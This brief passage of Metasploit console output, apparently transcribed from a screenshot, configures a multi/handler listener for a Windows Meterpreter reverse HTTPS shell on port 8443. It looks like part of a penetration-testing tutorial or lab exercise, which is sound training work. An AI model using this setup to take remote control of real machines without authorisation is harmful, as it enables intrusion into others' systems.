 msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_https
payload => windows/x64/meterpreter/reverse_https
msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/x64/meterpreter/reverse_https):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thre
d, process, none)
LHOST                      yes       The local listener hostname
LPORT     8443             yes       The local listener port